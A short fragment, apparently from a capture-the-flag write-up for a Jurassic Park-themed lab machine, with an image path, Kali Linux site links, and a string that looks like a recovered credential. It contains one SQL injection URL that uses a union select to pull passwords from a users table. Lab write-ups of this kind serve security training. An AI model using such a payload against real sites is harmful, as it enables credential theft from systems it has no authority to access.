 Buy, Buy, Buy
10.10.70.49/item.php?id=5 union select 1,password,3,4,5 from users
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
JURASSIC PARK
ih8dinos Package